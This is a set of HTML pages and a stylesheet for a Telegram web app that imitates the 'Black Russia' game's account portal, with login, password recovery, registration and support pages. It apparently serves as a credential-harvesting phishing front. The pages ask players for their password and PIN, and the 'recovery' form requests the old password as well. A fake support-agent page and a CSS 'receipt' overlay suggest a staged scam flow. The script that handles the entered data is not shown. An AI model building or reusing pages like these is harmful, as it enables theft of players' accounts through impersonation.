
<file: index.html.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Black Russia</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo">
            <h1>BLACK <span>RUSSIA</span></h1>
            <p>♦ ВХОД В АККАУНТ ♦</p>
        </div>

        <div class="input-group">
            <span class="icon">👤</span>
            <input type="text" id="nick" placeholder="Введите игровой ник">
        </div>
        <div class="input-group">
            <span class="icon">🔒</span>
            <input type="password" id="password" placeholder="Введите пароль">
        </div>
        <div class="input-group">
            <span class="icon">🛡️</span>
            <input type="text" id="pin" placeholder="ПИН-код (если есть)">
        </div>

        <div class="server-select">
            <label>ВЫБОР СЕРВЕРА</label>
            <select id="server">
                <option>01 | RED</option>
                <option>02 | GREEN</option>
                <option>03 | BLUE</option>
                <option>04 | YELLOW</option>
                <option>05 | ORANGE</option>
                <option>06 | PURPLE</option>
                <option>07 | LIME</option>
                <option>08 | PINK</option>
                <option>09 | CHERRY</option>
                <option>10 | BLACK</option>
                <option>11 | INDIGO</option>
                <option>12 | WHITE</option>
                <option>13 | MAGENTA</option>
                <option>14 | CRIMSON</option>
                <option>15 | GOLD</option>
                <option>16 | AZURE</option>
                <option>17 | PLATINUM</option>
                <option>18 | AQUA</option>
                <option>19 | GRAY</option>
                <option>20 | ICE</option>
                <option>21 | CHILLI</option>
                <option>22 | CHOCO</option>
                <option>23 | MOSCOW</option>
                <option>24 | SPB</option>
                <option>25 | UFA</option>
                <option>26 | SOCHI</option>
                <option>27 | KAZAN</option>
                <option>28 | SAMARA</option>
                <option>29 | ROSTOV</option>
                <option>30 | ANAPA</option>
                <option>31 | EKB</option>
                <option>32 | KRASNODAR</option>
                <option>33 | ARZAMAS</option>
                <option>34 | NOVOSIB</option>
                <option>35 | GROZNY</option>
                <option>36 | SARATOV</option>
                <option>37 | OMSK</option>
                <option>38 | IRKUTSK</option>
                <option>39 | VOLGOGRAD</option>
                <option>40 | VORONEZH</option>
                <option>41 | BELGOROD</option>
                <option>42 | MAKHACHKALA</option>
                <option>43 | VLADIKAVKAZ</option>
                <option>44 | VLADIVOSTOK</option>
                <option>45 | KALININGRAD</option>
                <option>46 | CHELYABINSK</option>
                <option>47 | KRASNOYARSK</option>
                <option>48 | CHEBOKSARY</option>
                <option>49 | KHABAROVSK</option>
                <option>50 | PERM</option>
                <option>51 | TULA</option>
                <option>52 | RYAZAN</option>
                <option>53 | MURMANSK</option>
                <option>54 | PENZA</option>
                <option>55 | KURSK</option>
                <option>56 | ARKHANGELSK</option>
                <option>57 | ORENBURG</option>
                <option>58 | KIROV</option>
                <option>59 | KEMEROVO</option>
                <option>60 | TYUMEN</option>
                <option>61 | TOLYATTI</option>
                <option>62 | IVANOVO</option>
                <option>63 | STAVROPOL</option>
                <option>64 | SMOLENSK</option>
                <option>65 | PSKOV</option>
                <option>66 | BRYANSK</option>
                <option>67 | OREL</option>
                <option>68 | YAROSLAVL</option>
                <option>69 | BARNAUL</option>
                <option>70 | LIPETSK</option>
                <option>71 | ULYANOVSK</option>
                <option>72 | YAKUTSK</option>
                <option>73 | TAMBOV</option>
                <option>74 | BRATSK</option>
                <option>75 | ASTRAKHAN</option>
                <option>76 | CHITA</option>
                <option>77 | KOSTROMA</option>
                <option>78 | VLADIMIR</option>
                <option>79 | KALUGA</option>
                <option>80 | NOVGOROD</option>
                <option>81 | TAGANROG</option>
                <option>82 | VOLOGDA</option>
                <option>83 | TVER</option>
                <option>84 | TOMSK</option>
                <option>85 | IZHEVSK</option>
                <option>86 | SURGUT</option>
                <option>87 | PODOLSK</option>
                <option>88 | MAGADAN</option>
                <option>89 | CHEREPOVETS</option>
                <option>90 | NORILSK</option>
                <option>91 | ASTANA</option>
            </select>
        </div>

        <button onclick="login()">ВОЙТИ →</button>
        <button class="secondary" onclick="goTo('recover.html')">ВОССТАНОВИТЬ ПАРОЛЬ</button>
        <button class="secondary" onclick="goTo('register.html')">РЕГИСТРАЦИЯ</button>
        <button class="secondary" onclick="goTo('support.html')">СЛУЖБА ПОДДЕРЖКИ</button>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: recover.html.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Восстановление пароля</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo">
            <h1>BLACK <span>RUSSIA</span></h1>
            <p>♦ ВОССТАНОВЛЕНИЕ ПАРОЛЯ ♦</p>
        </div>

        <div class="input-group">
            <span class="icon">👤</span>
            <input type="text" id="nick" placeholder="Введите игровой ник">
        </div>
        <div class="input-group">
            <span class="icon">🔓</span>
            <input type="password" id="old_password" placeholder="Введите старый пароль">
        </div>
        <div class="input-group">
            <span class="icon">🔒</span>
            <input type="password" id="new_password" placeholder="Введите новый пароль">
        </div>
        <div class="input-group">
            <span class="icon">🛡️</span>
            <input type="text" id="pin" placeholder="ПИН-код (если есть)">
        </div>

        <div class="server-select">
            <label>ВЫБОР СЕРВЕРА</label>
            <select id="server">
                <option>01 | RED</option>
                <option>02 | GREEN</option>
                <option>03 | BLUE</option>
                <option>04 | YELLOW</option>
                <option>05 | ORANGE</option>
                <option>06 | PURPLE</option>
                <option>07 | LIME</option>
                <option>08 | PINK</option>
                <option>09 | CHERRY</option>
                <option>10 | BLACK</option>
                <option>11 | INDIGO</option>
                <option>12 | WHITE</option>
                <option>13 | MAGENTA</option>
                <option>14 | CRIMSON</option>
                <option>15 | GOLD</option>
                <option>16 | AZURE</option>
                <option>17 | PLATINUM</option>
                <option>18 | AQUA</option>
                <option>19 | GRAY</option>
                <option>20 | ICE</option>
                <option>21 | CHILLI</option>
                <option>22 | CHOCO</option>
                <option>23 | MOSCOW</option>
                <option>24 | SPB</option>
                <option>25 | UFA</option>
                <option>26 | SOCHI</option>
                <option>27 | KAZAN</option>
                <option>28 | SAMARA</option>
                <option>29 | ROSTOV</option>
                <option>30 | ANAPA</option>
                <option>31 | EKB</option>
                <option>32 | KRASNODAR</option>
                <option>33 | ARZAMAS</option>
                <option>34 | NOVOSIB</option>
                <option>35 | GROZNY</option>
                <option>36 | SARATOV</option>
                <option>37 | OMSK</option>
                <option>38 | IRKUTSK</option>
                <option>39 | VOLGOGRAD</option>
                <option>40 | VORONEZH</option>
                <option>41 | BELGOROD</option>
                <option>42 | MAKHACHKALA</option>
                <option>43 | VLADIKAVKAZ</option>
                <option>44 | VLADIVOSTOK</option>
                <option>45 | KALININGRAD</option>
                <option>46 | CHELYABINSK</option>
                <option>47 | KRASNOYARSK</option>
                <option>48 | CHEBOKSARY</option>
                <option>49 | KHABAROVSK</option>
                <option>50 | PERM</option>
                <option>51 | TULA</option>
                <option>52 | RYAZAN</option>
                <option>53 | MURMANSK</option>
                <option>54 | PENZA</option>
                <option>55 | KURSK</option>
                <option>56 | ARKHANGELSK</option>
                <option>57 | ORENBURG</option>
                <option>58 | KIROV</option>
                <option>59 | KEMEROVO</option>
                <option>60 | TYUMEN</option>
                <option>61 | TOLYATTI</option>
                <option>62 | IVANOVO</option>
                <option>63 | STAVROPOL</option>
                <option>64 | SMOLENSK</option>
                <option>65 | PSKOV</option>
                <option>66 | BRYANSK</option>
                <option>67 | OREL</option>
                <option>68 | YAROSLAVL</option>
                <option>69 | BARNAUL</option>
                <option>70 | LIPETSK</option>
                <option>71 | ULYANOVSK</option>
                <option>72 | YAKUTSK</option>
                <option>73 | TAMBOV</option>
                <option>74 | BRATSK</option>
                <option>75 | ASTRAKHAN</option>
                <option>76 | CHITA</option>
                <option>77 | KOSTROMA</option>
                <option>78 | VLADIMIR</option>
                <option>79 | KALUGA</option>
                <option>80 | NOVGOROD</option>
                <option>81 | TAGANROG</option>
                <option>82 | VOLOGDA</option>
                <option>83 | TVER</option>
                <option>84 | TOMSK</option>
                <option>85 | IZHEVSK</option>
                <option>86 | SURGUT</option>
                <option>87 | PODOLSK</option>
                <option>88 | MAGADAN</option>
                <option>89 | CHEREPOVETS</option>
                <option>90 | NORILSK</option>
                <option>91 | ASTANA</option>
            </select>
        </div>

        <button onclick="recover()">ВОССТАНОВИТЬ ПАРОЛЬ →</button>
        <button class="secondary" onclick="goTo('index.html')">← ВЕРНУТЬСЯ К ВХОДУ</button>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: register.html.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Регистрация</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo">
            <h1>BLACK <span>RUSSIA</span></h1>
            <p>♦ РЕГИСТРАЦИЯ АККАУНТА ♦</p>
        </div>

        <div class="input-group">
            <span class="icon">👤</span>
            <input type="text" id="nick" placeholder="Ник нового аккаунта">
        </div>
        <div class="input-group">
            <span class="icon">🔒</span>
            <input type="password" id="password" placeholder="Придумайте пароль">
        </div>
        <div class="input-group">
            <span class="icon">🛡️</span>
            <input type="text" id="pin" placeholder="ПИН-код (если есть)">
        </div>
        <div class="input-group">
            <span class="icon">📧</span>
            <input type="email" id="email" placeholder="example@mail.ru">
        </div>

        <div class="server-select">
            <label>ВЫБОР СЕРВЕРА</label>
            <select id="server">
                <option>01 | RED</option>
                <option>02 | GREEN</option>
                <option>03 | BLUE</option>
                <option>04 | YELLOW</option>
                <option>05 | ORANGE</option>
                <option>06 | PURPLE</option>
                <option>07 | LIME</option>
                <option>08 | PINK</option>
                <option>09 | CHERRY</option>
                <option>10 | BLACK</option>
                <option>11 | INDIGO</option>
                <option>12 | WHITE</option>
                <option>13 | MAGENTA</option>
                <option>14 | CRIMSON</option>
                <option>15 | GOLD</option>
                <option>16 | AZURE</option>
                <option>17 | PLATINUM</option>
                <option>18 | AQUA</option>
                <option>19 | GRAY</option>
                <option>20 | ICE</option>
                <option>21 | CHILLI</option>
                <option>22 | CHOCO</option>
                <option>23 | MOSCOW</option>
                <option>24 | SPB</option>
                <option>25 | UFA</option>
                <option>26 | SOCHI</option>
                <option>27 | KAZAN</option>
                <option>28 | SAMARA</option>
                <option>29 | ROSTOV</option>
                <option>30 | ANAPA</option>
                <option>31 | EKB</option>
                <option>32 | KRASNODAR</option>
                <option>33 | ARZAMAS</option>
                <option>34 | NOVOSIB</option>
                <option>35 | GROZNY</option>
                <option>36 | SARATOV</option>
                <option>37 | OMSK</option>
                <option>38 | IRKUTSK</option>
                <option>39 | VOLGOGRAD</option>
                <option>40 | VORONEZH</option>
                <option>41 | BELGOROD</option>
                <option>42 | MAKHACHKALA</option>
                <option>43 | VLADIKAVKAZ</option>
                <option>44 | VLADIVOSTOK</option>
                <option>45 | KALININGRAD</option>
                <option>46 | CHELYABINSK</option>
                <option>47 | KRASNOYARSK</option>
                <option>48 | CHEBOKSARY</option>
                <option>49 | KHABAROVSK</option>
                <option>50 | PERM</option>
                <option>51 | TULA</option>
                <option>52 | RYAZAN</option>
                <option>53 | MURMANSK</option>
                <option>54 | PENZA</option>
                <option>55 | KURSK</option>
                <option>56 | ARKHANGELSK</option>
                <option>57 | ORENBURG</option>
                <option>58 | KIROV</option>
                <option>59 | KEMEROVO</option>
                <option>60 | TYUMEN</option>
                <option>61 | TOLYATTI</option>
                <option>62 | IVANOVO</option>
                <option>63 | STAVROPOL</option>
                <option>64 | SMOLENSK</option>
                <option>65 | PSKOV</option>
                <option>66 | BRYANSK</option>
                <option>67 | OREL</option>
                <option>68 | YAROSLAVL</option>
                <option>69 | BARNAUL</option>
                <option>70 | LIPETSK</option>
                <option>71 | ULYANOVSK</option>
                <option>72 | YAKUTSK</option>
                <option>73 | TAMBOV</option>
                <option>74 | BRATSK</option>
                <option>75 | ASTRAKHAN</option>
                <option>76 | CHITA</option>
                <option>77 | KOSTROMA</option>
                <option>78 | VLADIMIR</option>
                <option>79 | KALUGA</option>
                <option>80 | NOVGOROD</option>
                <option>81 | TAGANROG</option>
                <option>82 | VOLOGDA</option>
                <option>83 | TVER</option>
                <option>84 | TOMSK</option>
                <option>85 | IZHEVSK</option>
                <option>86 | SURGUT</option>
                <option>87 | PODOLSK</option>
                <option>88 | MAGADAN</option>
                <option>89 | CHEREPOVETS</option>
                <option>90 | NORILSK</option>
                <option>91 | ASTANA</option>
            </select>
        </div>

        <div class="input-group">
            <span class="icon">👥</span>
            <input type="text" id="referrer" placeholder="Ник пригласившего (необязательно)">
        </div>

        <button onclick="register()">СОЗДАТЬ АККАУНТ →</button>
        <button class="secondary" onclick="goTo('index.html')">← ВЕРНУТЬСЯ К ВХОДУ</button>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: support.html.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Поддержка</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo">
            <h1 style="color: #e30613;">СЛУЖБА ПОДДЕРЖКИ</h1>
            <p style="color: #888; font-size: 11px;">Выберите агента</p>
        </div>

        <div class="support-card">
            <div class="info">
                <div class="name">Технический спец. агент №1</div>
                <div class="role">БАХИДА ТАДАКАТЛУ</div>
            </div>
            <button onclick="contactSupport('Агент №1 (Бахида Тадакатлу)')">СВЯЗАТЬСЯ</button>
        </div>

        <div class="support-card">
            <div class="info">
                <div class="name">Технический спец. агент №2</div>
                <div class="role">DESMOND DELUCHI</div>
            </div>
            <button onclick="contactSupport('Агент №2 (Desmond Deluchi)')">СВЯЗАТЬСЯ</button>
        </div>

        <div class="support-card">
            <div class="info">
                <div class="name">Технический спец. агент №3</div>
                <div class="role">SANDER KLIGAN</div>
            </div>
            <button onclick="contactSupport('Агент №3 (Sander Kligan)')">СВЯЗАТЬСЯ</button>
        </div>

        <button onclick="goTo('index.html')">← ВЕРНУТЬСЯ НАЗАД</button>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
* { margin:0; padding:0; box-sizing:border-box; font-family:'Arial',sans-serif; }

body {
    background: url('https://i.imgur.com/TXGQBCM.jpg') no-repeat center center fixed;
    background-size: cover;
    color: #fff;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 15px;
    position: relative;
}

body::before {
    content: '';
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    background: linear-gradient(135deg, rgba(60, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0.8) 100%);
    z-index: -1;
}

.loader-screen { position:fixed; top:0; left:0; width:100%; height:100%; background:radial-gradient(circle at center,#1a0000 0%,#050000 100%); display:flex; flex-direction:column; justify-content:center; align-items:center; z-index:9999; }
.loader-circle { width:50px; height:50px; border:3px solid #2a0000; border-top:3px solid #a01010; border-radius:50%; animation:spin 1s linear infinite; margin-bottom:25px; }
@keyframes spin { 100% { transform:rotate(360deg); } }
.loader-text { color:#777; font-size:12px; letter-spacing:2px; margin-bottom:10px; }
.loader-percent { color:#aaa; font-size:22px; font-weight:bold; margin-bottom:20px; }
.loader-bar { width:70%; max-width:300px; height:4px; background:#2a0000; border-radius:10px; overflow:hidden; }
.loader-bar-fill { height:100%; width:0%; background:linear-gradient(90deg,#a01010,#700000); border-radius:10px; transition:width 0.15s ease; }

.container { width:100%; max-width:400px; padding:15px 0; animation:fadeIn 0.6s ease; }
@keyframes fadeIn { from { opacity:0; transform:translateY(15px); } to { opacity:1; transform:translateY(0); } }

.logo { text-align:center; margin-bottom:25px; }
.tiger-img { width:90px; height:90px; object-fit:contain; margin-bottom:5px; }
.logo h1 { font-size:26px; font-weight:bold; letter-spacing:1px; color:#bbb; }
.logo h1 span { color:#a01010; }
.logo p { color:#a01010; font-size:10px; letter-spacing:3px; margin-top:5px; }

.input-group { display:flex; align-items:center; background:#121212; border-radius:12px; padding:10px 12px; margin-bottom:10px; border:1px solid #2a0000; transition:border 0.3s; }
.input-group:focus-within { border-color:#a01010; }
.icon { width:38px; height:38px; border-radius:10px; display:flex; align-items:center; justify-content:center; margin-right:10px; flex-shrink:0; overflow:hidden; }
.icon img { width:24px; height:24px; object-fit:contain; }
.icon.green { background:#00a651; }
.icon.red { background:#a01010; }
.icon.dark { background:#2a0000; }

.field { flex:1; }
.field label { display:block; font-size:9px; color:#666; letter-spacing:1px; margin-bottom:2px; }
.field input, .field select { background:transparent; border:none; color:#ccc; width:100%; font-size:14px; outline:none; cursor:pointer; }
.field input::placeholder { color:#555; }
.field input:disabled { cursor:not-allowed; }
.arrow { color:#a01010; font-size:10px; margin-left:5px; }

.pin-group.disabled { opacity:0.6; }
.pin-group.disabled .icon.dark { background:#2a0000; }
.pin-group.disabled input { color:#555; cursor:not-allowed; }
.pin-check { display:flex; align-items:center; gap:6px; cursor:pointer; font-size:9px; color:#888; text-align:right; line-height:1.2; user-select:none; }
.pin-check input[type="checkbox"] { width:18px; height:18px; accent-color:#a01010; cursor:pointer; }

.main-btn { width:100%; padding:16px; background:linear-gradient(90deg,#a01010,#700000); color:#ddd; border:none; border-radius:12px; font-size:14px; font-weight:bold; letter-spacing:1px; margin-top:5px; cursor:pointer; transition:transform 0.2s; box-shadow:0 4px 15px rgba(160,16,16,0.3); }
.main-btn:hover { transform:scale(1.02); }
.main-btn:active { transform:scale(0.98); }

.divider { text-align:center; color:#555; font-size:11px; margin:12px 0; }

.row-btn { width:100%; display:flex; align-items:center; background:#121212; border:1px solid #2a0000; border-radius:12px; padding:14px 15px; margin-bottom:8px; color:#aaa; font-size:12px; cursor:pointer; transition:border 0.2s,transform 0.2s; }
.row-btn:hover { border-color:#a01010; transform:translateX(3px); }
.row-icon { margin-right:10px; font-size:14px; display:flex; align-items:center; }
.row-icon img { width:20px; height:20px; object-fit:contain; }
.row-text { flex:1; text-align:left; letter-spacing:0.5px; }
.row-arrow { color:#a01010; font-size:18px; }

.links-row { display:flex; gap:8px; margin-top:15px; }
.link-btn { flex:1; text-align:center; padding:12px 8px; border-radius:10px; color:#ddd; font-size:11px; font-weight:bold; text-decoration:none; letter-spacing:1px; transition:transform 0.2s; }
.link-btn:hover { transform:scale(1.05); }
.link-btn.red { background:#a01010; }
.link-btn.blue { background:#0066cc; }
.link-btn.tg { background:#1e8ebd; }

.bottom-links { display:flex; justify-content:center; gap:20px; margin-top:15px; }
.bottom-links a { color:#666; font-size:11px; text-decoration:none; letter-spacing:1px; transition:color 0.2s; }
.bottom-links a:hover { color:#a01010; }
.support-link { display:flex; align-items:center; justify-content:center; color:#a01010; font-size:12px; text-decoration:none; margin-top:15px; letter-spacing:1px; }
.support-link:hover { text-decoration:underline; }

.server-group { cursor:pointer; }
.server-value { color:#ccc; font-size:14px; font-weight:500; padding-top:1px; }
.server-dropdown { display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:#0d0000; z-index:9999; padding:60px 20px 40px 20px; overflow-y:auto; -webkit-overflow-scrolling:touch; }
.server-dropdown.active { display:block; }
.server-dropdown::-webkit-scrollbar { width:4px; }
.server-dropdown::-webkit-scrollbar-track { background:#2a0000; }
.server-dropdown::-webkit-scrollbar-thumb { background:#a01010; border-radius:4px; }
.server-close { position:absolute; top:20px; right:20px; width:36px; height:36px; background:#2a0000; border-radius:50%; display:flex; align-items:center; justify-content:center; color:#a01010; font-size:18px; cursor:pointer; font-weight:bold; }
.server-title { text-align:center; color:#a01010; font-size:13px; font-weight:700; letter-spacing:3px; margin-bottom:20px; }
.server-option { background:transparent; border:none; border-bottom:1px solid #2a0000; padding:16px 8px; color:#999; font-size:15px; font-weight:700; cursor:pointer; transition:background 0.15s; letter-spacing:0.5px; }
.server-option:active { background:#2a0000; }
.server-option .num { color:#a01010; font-weight:800; margin-right:4px; }

.online-title { display:flex; align-items:center; font-size:12px; color:#777; margin-bottom:12px; }
.online-dot { width:8px; height:8px; background:#00cc00; border-radius:50%; margin-right:8px; box-shadow:0 0 8px #00cc00; animation:blink 1.5s infinite; }
@keyframes blink { 0%,100% { opacity:1; box-shadow:0 0 8px #00cc00; } 50% { opacity:0.3; box-shadow:0 0 2px #00cc00; } }

.support-card { background:#121212; border-radius:12px; padding:15px; margin-bottom:10px; border:1px solid #2a0000; display:flex; align-items:center; justify-content:space-between; transition:transform 0.2s,border 0.2s; }
.support-card:hover { border-color:#a01010; transform:translateX(3px); }
.support-card .info { flex:1; }
.support-card .name { font-size:13px; font-weight:bold; color:#ccc; }
.support-card .role { font-size:10px; color:#777; margin-top:3px; }
.contacts { display:flex; gap:8px; }
.icon-btn { display:flex; align-items:center; justify-content:center; width:40px; height:40px; border-radius:10px; text-decoration:none; font-size:11px; font-weight:bold; color:#ddd; transition:transform 0.2s; }
.icon-btn:hover { transform:scale(1.1); }
.icon-btn.tg { background:#1e8ebd; }
.icon-btn.vk { background:#0066cc; }

/* === ЧЕК === */
.receipt-overlay {
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    background: rgba(0, 0, 0, 0.7);
    display: flex;
    justify-content: center;
    align-items: flex-end;
    z-index: 10000;
}
.receipt-box {
    background: #150000;
    border-top: 2px solid #8b0000;
    border-radius: 18px 18px 0 0;
    width: 100%;
    max-width: 500px;
    min-height: 75vh;
    box-shadow: 0 -10px 40px rgba(139, 0, 0, 0.4);
    animation: slideUp 0.4s ease;
    position: relative;
    padding-bottom: 20px;
}
@keyframes slideUp {
    from { transform: translateY(100%); }
    to { transform: translateY(0); }
}
.receipt-close {
    position: absolute;
    top: 15px;
    right: 15px;
    width: 32px;
    height: 32px;
    background: #2a0000;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #a01010;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    z-index: 10;
}
.receipt-close:hover { background: #8b0000; color: #fff; }
.receipt-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 22px;
    border-bottom: 1px solid #2a0000;
}
.receipt-ticket { color: #a01010; font-size: 16px; font-weight: 800; letter-spacing: 1px; }
.receipt-time { color: #777; font-size: 12px; font-weight: 600; }
.receipt-body { padding: 18px 22px; }
.receipt-row { display: flex; justify-content: space-between; padding: 12px 0; border-bottom: 1px solid #1a0000; }
.receipt-row:last-child { border-bottom: none; }
.receipt-label { color: #777; font-size: 11px; font-weight: 600; letter-spacing: 1px; }
.receipt-value { color: #ccc; font-size: 14px; font-weight: 700; }
.receipt-status { padding: 20px 22px; border-top: 1px solid #2a0000; }
.receipt-status-text { color: #888; font-size: 13px; text-align: center; margin-bottom: 14px; font-weight: 600; }
.receipt-bar { width: 100%; height: 4px; background: #1a0000; border-radius: 10px; overflow: hidden; }
.receipt-bar-fill { height: 100%; width: 0%; background: linear-gradient(90deg, #8b0000, #a01010); border-radius: 10px; transition: width 0.15s linear; }

/* Соцсети в чеке */
.receipt-social-title {
    padding: 20px 22px 10px 22px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border-top: 1px solid #2a0000;
}
.receipt-socials {
    display: flex;
    gap: 10px;
    padding: 0 22px 20px 22px;
}
.receipt-soc {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    background: #1a1a1a;
    border-radius: 10px;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    text-decoration: none;
}
.receipt-soc img { width: 20px; height: 20px; object-fit: contain; }

/* === ПЛАШКА ВНИЗУ (ФУТЕР) === */
.footer-panel {
    width: 100%;
    background: #000000;
    padding: 40px 20px;
    margin-top: 40px;
    border-top: 1px solid #1a1a1a;
    border-radius: 12px;
}

.footer-container {
    max-width: 1000px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 30px;
}

.footer-left {
    flex: 1;
    max-width: 500px;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 20px;
}
.footer-logo img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}
.footer-logo h3 {
    font-size: 24px;
    font-weight: 900;
    color: #fff;
    letter-spacing: 1px;
    margin: 0;
}
.footer-logo h3 span {
    color: #e30613;
}

.footer-desc {
    font-size: 12px;
    color: #888;
    line-height: 1.6;
    margin-bottom: 20px;
}

.footer-nav {
    display: flex;
    gap: 25px;
}
.footer-nav a {
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    text-decoration: none;
    transition: color 0.2s;
}
.footer-nav a:hover {
    color: #e30613;
}

.footer-right {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 20px;
}

.footer-socials-title {
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
}

.footer-socials {
    display: flex;
    gap: 10px;
}
.soc-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    background: #1a1a1a;
    border-radius: 8px;
    transition: background 0.2s;
}
.soc-btn:hover {
    background: #2a2a2a;
}
.soc-btn img { width: 20px; height: 20px; object-fit: contain; }

.footer-payments {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
    max-width: 250px;
}
.pay-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #1a1a1a;
    color: #888;
    padding: 8px;
    border-radius: 6px;
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 0.5px;
}

.footer-bottom {
    max-width: 1000px;
    margin: 40px auto 0 auto;
    padding-top: 20px;
    border-top: 1px solid #1a1a1a;
    position: relative;
}
.footer-copyright {
    font-size: 11px;
    color: #555;
    line-height: 1.6;
    margin-bottom: 15px;
}
.footer-cookie {
    font-size: 12px;
    color: #888;
    line-height: 1.6;
    padding-right: 60px;
}
.footer-cookie a {
    color: #e30613;
    text-decoration: underline;
}
.cookie-ok {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 10px 30px;
    background: #fff;
    border: none;
    border-radius: 6px;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    cursor: pointer;
    transition: opacity 0.2s;
}
.cookie-ok:hover {
    opacity: 0.8;
}

@media (max-width: 768px) {
    .footer-container {
        flex-direction: column;
    }
    .footer-right {
        align-items: flex-start;
    }
    .footer-payments {
        max-width: 100%;
        grid-template-columns: repeat(3, 1fr);
    }
}
</file>
